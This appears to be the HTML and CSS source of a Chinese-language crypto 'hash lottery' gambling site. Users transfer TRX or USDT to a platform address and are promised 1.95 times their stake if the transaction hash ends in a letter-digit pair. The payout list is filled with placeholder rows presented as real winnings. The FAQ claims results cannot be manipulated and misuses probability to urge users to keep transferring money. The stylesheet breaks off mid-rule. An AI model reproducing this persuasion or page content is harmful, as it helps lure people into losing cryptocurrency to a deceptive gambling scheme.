



==== index.html @ c74910d3 "1" ====
<!DOCTYPE html>
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en">
<!--<![endif]-->

<head>
  <!-- =====  BASIC PAGE NEEDS  ===== -->
  <meta charset="utf-8">
  <title>Home</title>
  <!-- =====  SEO MATE  ===== -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <!-- =====  MOBILE SPECIFICATION  ===== -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="viewport" content="width=device-width">
  <!-- =====  CSS  ===== -->
  <link rel="stylesheet" type="text/css" href="static/css/font-awesome.min.css">
  <link rel="stylesheet" type="text/css" href="static/css/bootstrap.css">
  <link rel="stylesheet" type="text/css" href="static/css/menu.css">
  <link rel="stylesheet" type="text/css" href="static/css/style.css">
  <link rel="stylesheet" type="text/css" href="static/css/animation.css">
  <link rel="stylesheet" type="text/css" href="static/css/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="static/css/jquery.mb.ytplayer.min.css" media="all">
  <style>
    .qa_div div{
      margin: 20px 0;
      background-color: #f5f5f5;
      border-radius: 10px;
      padding: 5px 10px;
      line-height: 25px;
      font-size: 14px;
    }
  </style>
</head>

<body id="home2" class="home2">
  <!-- =====  LODER  ===== -->
  <div class="loder"></div>
  <div class="wrapper">
    <!-- =====  HEADER START  ===== -->
    <header id="header">
      <div class="header navbar">
        <div class="container-fluid">
          <!-- Brand and toggle get grouped for better mobile display -->
          <div class="navbar-header pull-left"> 
            <a class="navbar-brand" href="" style="padding-left: 12px;"> 
              <img alt="Bitcoin" src="static/picture/logo.png" width="180px;"> 
            </a> 
         </div>
          <!-- Collection of nav links, forms, and other content for toggling -->
          <div id="navbarCollapse" class="navbar-collapse navbar-right">
            <nav id="menu" class='collapse'>
              <!-- Navigation Menu -->
              <ul class="nav">
                <li class="active"> <a href="#home2">转账地址</a></li>
                <li> <a href="#about">中奖规则</a></li>
                <li> <a href="#service">参与流程</a></li>
                <li> <a href="#prices">派奖列表</a></li>
                <li> <a href="#whyme">平台优势</a></li>
                <!-- <li> <a href="#client">数字币兑换</a></li> -->
                <li> <a href="#blogs">常见问题</a></li>
                <!-- <li> <a href="#contact">相关软件下载</a></li> -->
              </ul>
              <!--End Navigation Menu -->
            </nav>
          </div>
        </div>
      </div>
    </header>
    <!-- =====  HEADER END  ===== -->
    <!-- =====  BANNER STRAT  ===== -->
    <div class="banner">
      <div id="particles-js"></div>
      <div class="banner-detail ">
        <div class="cd-intro">
          <h1 class="cd-headline letters type">
            <span class="cd-words-wrapper waiting">
              <b class="is-visible">灰软 N9哈希抽奖 数字货币抽奖平台</b>
              <b>抢先体验!</b>
            </span>
           </h1>
          <p class="mt_20 light">区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，
            <br>真正做到平台不可操控数据，所有记录透明有迹可查。我们捍卫每个人享有公平的权力</p>
          <button class="custom-btn custom-btns light" type="button"><span>唯一转账地址：1111</span></button>
          <div class="home-arrow-down"> <a href="#about" class="btn"><i class="fa fa-long-arrow-down"></i></a> </div>
        </div>
      </div>
    </div>
    <!-- =====  BANNER END  ===== -->
    <!-- =====  ABOUT START  ===== -->
    <section>
      <div id="about" class="about ptb_100">
        <div class="container">
          <div class="about-inner ">
            <div class="row">
              <div class="col-md-5"></div>
              <div class="col-md-7">
                <div class="about-text ml_60">
                  <div class="heading-part ">
                    <h2 class="main_title about-heading mb_40 pb_20">灰软 N9哈希抽奖，中奖规则</h2>
                  </div>
                  <h4 class="mb_20">转账后交易哈希值(Trade hash)最后的两位为“数字+字母”或“字母+数字”组合时，则成功中奖。</h4>
                  <p>中奖后系统60秒内自动返还转账金额1.95倍的同种数字币(由于区块链技术为了保证资金安全，每笔交易都需记录，防篡改，且全球使用数字币人口庞大，故60秒转账后可能会出现些许延迟到账情况，敬请耐心等待)</p>
                  <button class="custom-btn custom-btns mtb_20" type="button"><span><a href="javascript:window.open('http://www.baidu.com/');" target="__blank">不明白？联系客服</a></span></button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <!-- =====  ABOUT END  ===== -->
    <!-- =====  WORK WITH US STRAT  ===== -->
    <section class="text-center parallax" data-source-url="images/Parallax01.jpg">
      <div class="container">
        <div class="row">
          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
            <div class="story_detail">
              <h2 class="main_title light mb_20">中奖实例 </h2>
              <h4 class="mtb_20 light"> <a class="light">ec46aae081ec68e63eb562dc40961200395dde00b67ad959dcacfd4edd7e0d<span style="color:red">a4<span></span></span></a></h4>
              <p>该哈希地址末尾两位：a4 符合中奖规则中的 字母 + 数字的组合，所以该笔转账视为中奖，派奖一般会在中奖后1分钟内转到用户地址。注意查收</p>
            </div>
            <button class="custom-btn custom-btns light mt_20" type="button">
                <a href="javascript:window.open('http://www.baidu.com/');" target="_blank">
                    <span>查看更多</span>
                </a>
            </button>
          </div>
        </div>
      </div>
    </section>
    <!-- =====  WORK WITH US END  ===== -->
    <!-- =====  SERVICES STRAT  ===== -->
    <section id="service" class="pt_100 pb_50">
      <div class="container text-center">
        <div class="row">
          <div class="col-md-12">
            <div class="heading-part ">
              <h2 class="main_title mb_20">参与流程</h2>
              <p class="mb_50">数字货币充值以及提取，请下载官方app，如果不确定是否为官方APP，请从下面链接下载，切勿相信通过聊天软件，以及第三方不知名网站接收的APP。</p>
            </div>
          </div>
        </div>
        <!-- Services  -->
        <div class="row">
          <div class="col-md-4 col-xs-6 mb_50">
            <div class="service">
              <div class="icon-top"><img src="static/picture/service-1.png" alt="#"></div>
              <h4 class="mtb_20">注册数字币【去中心化】钱包</h4>
              <p>目前市面上流通的比较大众的去中心化钱包有：ImToken，Wnbit，Tronlink，比特派</p>
            </div>
          </div>
          <div class="col-md-4 col-xs-6 mb_50">
            <div class="service">
              <div class="icon-top"><img src="static/picture/service-2.png" alt="#"></div>
              <h4 class="mtb_20">数字币交易所中购买TRX</h4>
              <p>交易所中购买，请认准 trx，或者 usdt，usdt 可通过本平台 币币转换地址进行兑换</p>
            </div>
          </div>
          <div class="col-md-4 col-xs-6 mb_50">
            <div class="service">
              <div class="icon-top"><img src="static/picture/service-3.png" alt="#"></div>
              <h4 class="mtb_20">转账到平台地址参与抽奖</h4>
              <p>转账成功之后会有一个交易哈希，通过该哈希后两位您可以自行判断是否中奖。</p>
            </div>
          </div>
          <div class="col-md-4 col-xs-6 col-md-offset-4 mb_50">
            <div class="service">
              <div class="icon-top"><img src="static/picture/service-4.png" alt="#"></div>
              <h4 class="mtb_20">等待派奖</h4>
              <p>派奖周期一般在 40秒左右，全程程序执行，不涉及人为干预。</p>
            </div>
          </div>
        </div>
        <!-- Services -->
      </div>
    </section>
    <!-- =====  SERVICES END  ===== -->
    <!-- =====  PROGRESS START  ===== -->
    <section class=" ptb_50 bg-dark">
      <div class="container">
        <!-- Progress Bar  -->
        <div class="row">
        </div>
        <!--Progress Bar -->
      </div>
    </section>
    <!-- =====  PROGRESS END  ===== -->
    <!-- =====  PRICES START  ===== -->
    <section id="prices" class="prices">
      <div class="container">
        <div class="heading-part text-center">
          <h2 class="main_title mt_100 mb_20 wow fadeInUp" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">派奖列表</h2>
          <p class="mb_50">派奖信息更新存在一定延迟和误差，一切以地址实际交易为准</p>
        </div>
        <div class="col-lg-12 col-md-12 col-sm-12">
          <div class="table-responsive">
          <table class="table table-striped table-hover text-left">
            <thead>
              <tr>
                <th>交易哈希</th>
                <th>派奖金额</th>
                <th>中奖地址</th>
                <th>派奖时间</th>
                <th>使用币种</th>
              </tr>
            </thead>
            <tbody>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                                <tr>
                    <td>12312312312312</td>
                    <td>1.11</td>
                    <td class="up">121231212413</td>
                    <td>2022-03-16 11:18:47</td>
                    <td>trx</td>
                </tr>
                            </tbody>
          </table>
          </div>
        </div>
      </div>
    </section>
    <!-- =====  PRICES END  ===== -->
    <!-- =====  HOW IT WORKS START  ===== -->
    <section class="ptb_100" id="whyme">
      <div class="container">
        <div class="about-inner ">
          <div class="row">
            <div class="col-md-7">
              <div class="steps-text mr_60">
                <div class="heading-part ">
                  <h2 class="main_title about-heading pb_20">为什么选择我们</h2>
                </div>
                <div class="row text-left ml_10 pt_50">
                  <div class="feature-i-left">
                    <div class="icon-right"><img src="static/picture/service-3.png" alt="#">
                    </div>
                    <h4 class="mb_10">公平透明</h4>
                    <p>区块哈希值依托于去中心化的区块链网络随机生成，任何人随时随地都可以在区块链上查询，真正做到平台不可操控数据，所有记录透明有迹可查</p>
                  </div>
                </div>
                <div class="row text-left ml_10 pt_50">
                  <div class="feature-i-left">
                    <div class="icon-right"><img src="static/picture/how-2.png" alt="#">
                    </div>
                    <h4 class="mb_10">安全可靠</h4>
                    <p>我们致力保障客户信息财产安全，无需实名注册，无需绑定任何个人信息，无冻卡风险，无需充值存款，无需提款申请审核，无打款流水限制，平台资金池随时可查，无需担心平台资金断裂</p>
                  </div>
                </div>
                <div class="row text-left ml_10 ptb_50">
                  <div class="feature-i-left">
                    <div class="icon-right"><img src="static/picture/how-3.png" alt="#">
                    </div>
                    <h4 class="mb_10">极简快速</h4>
                    <p>我们追求极简流程／快速派彩，只需一个【去中心化】数字钱包，即刻参与抽奖，无任何玩法、策略、设备限制，随时随地随心所欲，中奖后10秒内自动到账，游戏不间断，体验酣畅淋漓</p>
                  </div>
                </div>
              </div>
            </div>
            <div class="col-md-5">
              <figure> <img src="static/picture/about-img.jpg" alt="#"> </figure>
            </div>
          </div>
        </div>
      </div>
    </section>
    <!-- =====  HOW IT WORKS END  ===== -->
    <!-- =====  TEAM START  ===== -->
    <!-- =====  TEAM END  ===== -->
    <!-- =====  CLIENT START  ===== -->
    <!-- =====  CLIENT END  ===== -->
    <!-- =====  BLOGS START  ===== -->
    <!-- =====  BLOGS END  ===== -->
    <!-- =====  WORK WITH US STRAT  ===== -->
    <section class="text-center bg-dark">
      <div class="container">
        <div class="row">
          <div class="col-md-8 col-md-offset-2 col-sm-12 ptb_100">
            <div class="story_detail">
              <h2 class="main_title light mb_20">钱包推荐<span class="red">?</span> </h2>
              <h4 class="mtb_20 light"> 本平台推荐使用 imtoken 钱包，钱包下载地址：<a href="javascript:window.open('https://token.im/');" target="_blank" class="light">下载地址</a></h4>
            </div>
            <button class="custom-btn custom-btns light mt_20" type="button">
                <a href="javascript:window.open('https://zhuanlan.zhihu.com/p/354617912');" target="_blank"><span>查看更多钱包</span></a>
            </button>
          </div>
        </div>
      </div>
    </section>
    <!-- =====  WORK WITH US END  ===== -->
    <!-- =====  CONTACT START  ===== -->
    <section id="blogs" class="ptb_100">
      <div class="container">
        <div class="row">
          <div class="col-md-6 mb_20 col-md-offset-3 text-center">
            <div class="heading-part ">
              <h2 class="main_title mb_20">常见问题</h2>
            </div>
          </div>
        </div>
        <!-- contact  -->
        <div class="row">
          <div class="col-md-12 col-xs-12 contact-form qa_div">
            <!-- Contact FORM -->
                        <div>
             Q1：什么是区块哈希值(Block hash)？<br>
             区块哈希值是一段数据的DNA，每个区块哈希值都是唯一的、随机的且不可破解的。 点击查看百度百科哈希值介绍。
            </div>
                        <div>
             Q2：什么是区块链？<br>
             区块链从本质上讲，它是一个共享数据库，存储于其中的数据或信息。具有不可伪造、全程留痕、可以追溯、公开透明、集体维护等特征。点击查看百度百科区块链介绍。
            </div>
                        <div>
             Q3：中心化钱包？去中心化钱包？为什么中心化钱包无法查询转账？<br>
             举一个例子：您自己的钱包地址是A，您给地址E转入10个USDT，但您用交易哈希值去查询，只能查询到服务商随机某个账本地址B（或C或D等等）与E的转账。 同理E也无法得知这10个USDT是否是您转出的，因为E只能看见是账本地址B给他转入10个USDT。这就是为什么中心化钱包无法在区块链上查询真实转账信息。
点击查看区块链钱包区别
            </div>
                        <div>
             Q4：为什么我会连续中奖或不中奖？<br>
             首先连续多次不中奖的是小概率事件（小概率事件定义），其次中奖与不中奖是随机事件，随机事件的发生的频率会趋于一个稳定值。 在非迭代的情况下，事物出现的概率对每个人来讲是相等的，这个情况下，每个人都是公平的。 同时随机事件会遵大数定律（在试验不变的条件下，重复试验多次，随机事件的频率近似于它的概率大数定律定义），在转账频次不断增加的情况下，中奖与不中奖的概率会趋于一个稳定值。 所以请您继续转账，随着转账频次增加则中奖总概率会提升。
            </div>
                        <div>
             Q5：为什么会延迟到帐？<br>
             由于区块链技术为了保证资金的安全性，会进行多次核算，比对，确认。所以计算速度较慢，但是贵在安全。
              点击查看区块链的速度困境：《贵在信任，慢得其所》
            </div>
                        <div>
             Q6：为什么转币时有那么多USDT的类型选项？我该选哪一个？<br>
             全球有许多知名公链（点击查看全球知名公链简介）都支持进行USDT转账，而A8哈希是基于波场TRC20技术。 所以A8哈希的转账地址是属于USDT-TRC20， 您应该选择USDT-TRC20； 如果您选择了其他类型，幸运哈希则无法收到您的USDT，这会造成您和幸运哈希双方的损失。
            </div>
                        <div>
             Q7：转币时转错地址或者选错币的类型，怎么办？是否还能找回？<br>
             比如说您给我们转币时应该选择USDT-TRC20类型，但您选择了其他类型USDT-OMNI或者USDT-ERC20，那么就会出现丢币的情况，这种情况是无法找回的。 点击查看 如果转错币怎么办？
            </div>
                        
            <!-- END Contact FORM -->
          </div>
        </div>
      </div>
    </section>
    <!-- =====  CONTACT END  ===== -->
    <!-- =====  FOOTER START  ===== -->
    <div class="footer bg-dark ptb_100">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <!-- <div class="footer-link">
              <ul>
                <li> <a href="#">Home</a></li>
                <li> <a href="#">Service</a></li>
                <li> <a href="#">Work</a></li>
                <li> <a href="#">About</a></li>
                <li> <a href="#">Team</a></li>
                <li> <a href="#">Blogs</a></li>
                <li> <a href="#">Testimonial</a></li>
                <li> <a href="#">Contact</a></li>
              </ul>
            </div> -->
            <div class="copyright-part mtb_10">
                <a target="_blank" href="javascript:window.open('http://www.baidu.com/');"> 技术支持 </a></div>
            <div class="social_icon">
              <ul>
                                    <li>
                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
                            <img src="" alt="" style="width: 20px;height:20px;">
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
                            <img src="https://hash0.huir.cc/storage/images/face.png" alt="" style="width: 20px;height:20px;">
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
                            <img src="https://bcb.smalldogecointrx.in/storage/images/face.png" alt="" style="width: 20px;height:20px;">
                        </a>
                    </li>
                                    <li>
                        <a href="javascript:window.open('https://www.baidu.com/');" title="telegram">
                            <img src="" alt="" style="width: 20px;height:20px;">
                        </a>
                    </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- =====  FOOTER END  ===== -->
  </div>
  <!-- =====  WRAPPER END  ===== -->
  <!-- =====  SCRIPT START  ===== -->
  <script src="static/js/jQuery_v3.1.1.min.js"></script>
  <script src="static/js/owl.carousel.min.js"></script>
  <script src="static/js/bootstrap.min.js"></script>
  <script src="static/js/letters-type.js"></script>
  <script src="static/js/menu.js"></script>
  <script src="static/js/custom.js"></script>
  <script src="static/js/particles.js"></script>
  <script src="static/js/app.js"></script>
  <script src="static/js/circle-progress.js"></script>
  <script src="static/js/circle-progress-examples.js"></script>
  <!---<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAT3mI0RI16q19Oxv93gSxN0cF0wfxWN6w"></script>--->
  <script src="static/js/parallax.js"></script>
  <script src="static/js/jquery.easeScroll.js"></script>
  <script type="text/javascript">
  $("html").easeScroll();
  // Add scrollspy to <body>
  $('body').scrollspy({ target: '#menu' })
  $("#menu ul li a[href^='#'], .home-arrow-down a").on('click', function(e) {
    // prevent default anchor click behavior
    e.preventDefault();
    // store hash
    var hash = this.hash;
    // animate
    $('html, body').animate({
      scrollTop: $(hash).offset().top
    }, 1500, function() {
      // when done, add hash to url
      // (default click behaviour)
      window.location.hash = hash;
    });
  });
  </script>
  <!-- =====  SCRIPT END  ===== -->
	<div style="display:none;"><a href="https://smalltool.github.io/">仿站</a></div>
</body>

</html>
---- static/css/menu.css ----
#menu, #menu ul, #menu ul li, #menu ul li a, #menu #menu-button {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
	line-height: 1;
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#menu:after,  #menu > ul:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
#menu #menu-button {
	display: none;
}
#menu {
	position: static;
	float: right;
	padding-top: 0;
}
#menu ul li .nav-dropdown-level-1 {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
#menu > ul > li {
	float: left;
}
#menu.align-center > ul {
	font-size: 0;
	text-align: center;
}
#menu.align-center > ul > li {
	display: inline-block;
	float: none;
}
#menu.align-center ul ul {
	text-align: left;
}
#menu.align-right > ul > li {
	float: right;
}
#menu.align-right ul ul {
	text-align: right;
}
#menu > ul > li > a {
	padding: 45px 16px;
	letter-spacing: 2px;
	text-decoration: none;
	color: #fff;
	transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	outline: none;
}
.header.sticky #menu ul ul li a, .header #menu ul ul li a, #menu ul ul li a {
	padding: 10px 20px;
	color: #999;
	letter-spacing: 1px;
	outline: none;
}
#menu ul li:hover a, .header.sticky #menu ul ul > li:hover > a, .header.sticky #menu ul > li:hover > a, #menu > ul > li.active > a {
	color: #fab915;
}
/*#menu > ul > li.nav-has-sub > a {
  padding-right: 25px;
}*/
/*#menu > ul > li.nav-has-sub > a::after {
  position: absolute;
  top: 21px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #323232;
  border-right: 1px solid #323232;
  content: "";
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}*/
#menu > ul > li.nav-has-sub:hover > a::after {
	border-color: #000;
}
#menu ul ul {
	position: absolute;
	left: -9999px;
	opacity: 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	top: 130%;
	visibility: hidden;
}
#menu li:hover > ul {
	left: auto;
	opacity: 1;
	top: 100%;
	visibility: visible;
	z-index: 2;
}
#menu li:hover ul.nav-dropdown-level-2 {
	top: 0;
}
#menu.align-right li:hover > ul {
	right: 0;
}
#menu ul ul ul {
	margin-left: 100%;
	top: 0;
}
#menu .nav-dropdown-level-1, #menu .nav-dropdown-level-2 {
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(254,254,254,0.97);
}
#menu li:hover ul.nav-dropdown-level-2 {
	top: -10px;
}
#menu.align-right ul ul ul {
	margin-left: 0;
	margin-right: 100%;
}
/*#menu ul ul li {
  height: 0;
  -webkit-transition: height .2s ease;
  -moz-transition: height .2s ease;
  -ms-transition: height .2s ease;
  -o-transition: height .2s ease;
  transition: height .2s ease;
}*/
/*#menu ul li:hover > ul > li {
  height: 32px;
}*/
#menu ul ul li a {
	padding: 10px 20px;
	width: 225px;
	text-decoration: none;
	color: #fff;
	-webkit-transition: color .2s ease;
	-moz-transition: color .2s ease;
	-ms-transition: color .2s ease;
	-o-transition: color .2s ease;
	transition: color .2s ease;
}
#menu ul ul li:hover > a,  #menu ul ul li a:hover {
	color: #000;
}
#menu ul ul li.nav-has-sub > a::after {
	font-family: fontawesome;
	position: absolute;
	right: 15px;
	width: 5px;
	content: "\f105";
}
#menu.align-right ul ul li.nav-has-sub > a::after {
	right: auto;
	left: 10px;
	border-bottom: 0;
	border-right: 0;
	border-top: 1px solid #000;
	border-left: 1px solid #000;
}
#menu ul ul li.nav-has-sub:hover > a::after {
	border-color: #000;
}
.showleft {
	right: 100% !important;
}
 @media all and (max-width: 991px) {
#menu {
	width: auto;
	margin:0;
}
#menu ul {
	display: none;
	left: 0;
	width: 100%;
	background: #fff;
	overflow: auto;
	position: fixed;
	top: 105px;
	z-index: 2;
	height: calc(100% - 64px);/*padding-top:65px !important;*/
}
#menu > ul > li > a {
	color: #323232 !important;
}
#menu .nav-dropdown-level-1, #menu .nav-dropdown-level-2 {
	padding-top: 0px;
	padding-bottom: 0px;
	background: #f7f7f7;
}
#menu li:hover > ul, #menu li:hover ul.nav-dropdown-level-2 {
	top: auto;
}
#menu ul ul {
	opacity: 1;
	visibility: visible;
}
#menu > ul > li > a, .header.sticky #menu > ul > li > a {
	padding: 20px 16px;
}
#menu.align-center > ul,  #menu.align-right ul ul {
	text-align: left;
}
#menu ul li,  #menu ul ul li,  #menu ul li:hover > ul > li {
	width: 100%;
	height: auto;
	border-top: 1px solid #eee;
}
#menu ul li a,  #menu ul ul li a {
	width: 100%;
}
#menu > ul > li,  #menu.align-center > ul > li,  #menu.align-right > ul > li {
	float: none;
	display: block;
	max-width: 750px;
	margin-left: auto;
	margin-right: auto;
}
#menu ul ul li a {
	padding: 20px 20px 20px 30px;
	color: #323232;
	background: none;
}
.header.sticky #menu ul ul li a, .header #menu ul ul li a {
	padding: 20px 20px 20px 30px;
	color: #323232;
}
.header.sticky #menu ul ul ul li a, .header #menu ul ul ul li a {
	padding: 20px 20px 20px 45px;
}
#menu ul ul li:hover > a,  #menu ul ul li a:hover {
	color: #000;
}
#menu ul ul ul li a {
	padding-left: 40px;
}
#menu ul ul,  #menu ul ul ul {
	position: relative;
	left: 0;
	right: auto;
	width: 100%;
	margin: 0;
}
#menu > ul > li.nav-has-sub > a::after,  #menu ul ul li.nav-has-sub > a::after {
	display: none;
}
#menu-line {
	display: none;
}
#menu #menu-button {
	display: inline-block;
	padding: 35px 0;
	margin-left: 15px;
	color: #323232;
	cursor: pointer;
	z-index: 2;
	float: left;
}
.mobile-menu-icon.bar-icon {
    color: #fff;
    font-size: 28px;
}
#menu .submenu-button {
	position: absolute;
	z-index: 10;
	right: 0;
	top: 0;
	display: block;
	height: 52px;
	width: 52px;
	cursor: pointer;
}
#menu .submenu-button::after {
	content: '';
	position: absolute;
	top: 21px;
	left: 26px;
	display: block;
	width: 1px;
	height: 11px;
	background: #323232;
	z-index: 99;
}
#menu .submenu-button::before {
	content: '';
	position: absolute;
	left: 21px;
	top: 26px;
	display: block;
	width: 11px;
	height: 1px;
	background: #323232;
	z-index: 99;
}
#menu .submenu-button.submenu-opened:after {
	display: none;
}
}
---- static/css/style.css ----
/* -----  Google Font  -----*/
@import url('css.css');
@import url("onicons.min.css");
/* =====  INDEX OF STYLES ===== */
/*

===== BASIC STYLE =====
  + General
  + Color Swicher
  + Parallax 
  + Typography   
  + Spacing    
  + Button
  + Services
         
      
===== HEADER ===== 
  + Header
  + Navbar

===== CONTANT =====
  + Banner
  + Portfolio
  + Blog
  + Client
  + About Us Page
  + Team
  + Contact Us
  

===== FOOTER =====

/* =====  GENERAL STYLE =====*/

body, html {
	height: 100%;
	margin: 0;
	padding: 0;
}
body {
	line-height: 24px;
	color: #999;
	font-size: 14px;
	font-family: 'Rubik', sans-serif;
	font-weight: 400;
  letter-spacing: 0.5px;
}
.loder {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background: url(../image/loder.gif) center no-repeat #fff;
}

::-moz-selection {
 background-color: #1A1A1A;
 color: #FFF;
}
::selection {
	background-color: #1A1A1A;
	color: #FFF;
}
img {
	height: auto;
	max-width: 100%;
	border: none;
	outline: none;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
}
ul li {
	list-style: none;
}
br {
	font-size: 0;
	line-height: 0;
}
hr {
	margin-bottom: 0px;
	margin-top: 0px;
	border-top: 1px solid #000;
	border-bottom: none;
	border-left: none;
	border-right: none;
}
.shop-detail hr {
	border-top: 1px solid #ccc;
}
ul {
	list-style: none;
	padding-left: 0px;
	margin-bottom: 0;
}
.bg-gray {
	background: #f7f7f7;
}
.bg-dark {
	background: #000000;
	color: #fff;
}
.light {
	color: #fff !important;
}
.red{
  color: #fab915 !important;
}
.dark {
	color: #000 !important;
}

/* Color Swicher */
#colors-switcher {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.2);
  left: 0;
  position: fixed;
  top: 25%;
  width: 160px;
  z-index: 9999;
}
#colors-switcher div { padding: 12px }
#colors-switcher h2 {
  color: #333;
  font-size:14px;
  font-weight: 400;
  margin-bottom: 0;
  margin-right: 0;
  margin-top: 0;
  padding: 10px 4px 0px;
  text-align: center;
  text-transform: capitalize;
}
#colors-switcher h2 a {
  background-color: #fab915;
  display: block;
  height: 40px;
  position: absolute;
  right: -40px;
  top: 0;
  width: 40px;
}
#colors-switcher h2 a i {
    position: absolute;
    font-size: 20px;
    color: #fff;
    left: 10px;
    top: 10px;
}
.colors { padding-left: 7px }
.colors {
    margin: 0px 0px 10px 0px;
    list-style: none;
    overflow: hidden;
}
.colors li { float: left }
.colors li a {
    cursor: pointer;
    display: block;
    height: 20px;
    width: 20px;
    margin: 5px;
}
.colors li a.active { box-shadow: 0 0 0px 2px #fff }

/* Color Swicher */

.parallax {
    height: auto;
    overflow: hidden;
	position:relative;
}
.parallax::before {
	background-color: #000;
    content: "";
    opacity: 0.5;
    position: absolute;
    left: 0;
    right: 0;
	top:0;
	bottom:0;
}

/* =====  TYPOGRAPHY =====*/
a {
	cursor: pointer;
	text-decoration: none;
	color: #999999;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a:hover, a:focus {
	color: #fab915 !important;
	text-decoration: none;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
}
a, a:focus, a:active, a:link, img {
	outline: none;
	text-decoration: none;
}
p {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #000;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin-top: 0px;
	margin-bottom: 0px;
}
h1 {
	font-size: 36px;
	line-height: 42px;
}
h2 {
	font-size: 26px;
	line-height: 36px;
}
h3 {
	font-size: 22px;
	line-height: 30px;
}
h4 {
	font-size: 18px;
	line-height: 26px;
}
h5 {
	font-size: 16px;
	line-height: 20px;
}
h6 {
	font-size: 14px;
	line-height: 18px;
}
.box-holder {
    margin-left: 15px;
    margin-right: 15px;
}
.capitalize {
	text-transform: capitalize;
}
/* =====  SPACING =====*/

/* =====  margin top  ===== */

.mtblr_20 {
	margin: 20px;
}
.mt_0 {
	margin-top: 0;
}
.mt_10 {
	margin-top: 10px;
}
.mt_20 {
	margin-top: 20px;
}
.mt_30 {
	margin-top: 30px;
}
.mt_40 {
	margin-top: 40px;
}
.mt_50 {
	margin-top: 50px;
}
.mt_60 {
	margin-top: 60px;
}
.mt_70 {
	margin-top: 70px;
}
.mt_80 {
	margin-top: 80px;
}
.mt_90 {
	margin-top: 90px;
}
.mt_100 {
	margin-top: 100px;
}
/* =====  margin bottom  ===== */

.mb_0 {
	margin-bottom: 0;
}
.mb_10 {
	margin-bottom: 10px;
}
.mb_20 {
	margin-bottom: 20px;
}
.mb_30 {
	margin-bottom: 30px;
}
.mb_40 {
	margin-bottom: 40px;
}
.mb_50 {
	margin-bottom: 50px;
}
.mb_60 {
	margin-bottom: 60px;
}
.mb_70 {
	margin-bottom: 70px;
}
.mb_80 {
	margin-bottom: 80px;
}
.mb_90 {
	margin-bottom: 90px;
}
.mb_100 {
	margin-bottom: 100px;
}
/* =====  margin top bottom ===== */
.mtb_10 {
	margin-top: 10px;
	margin-bottom: 10px;
}
.mtb_20 {
	margin-top: 20px;
	margin-bottom: 20px;
}
.mtb_30 {
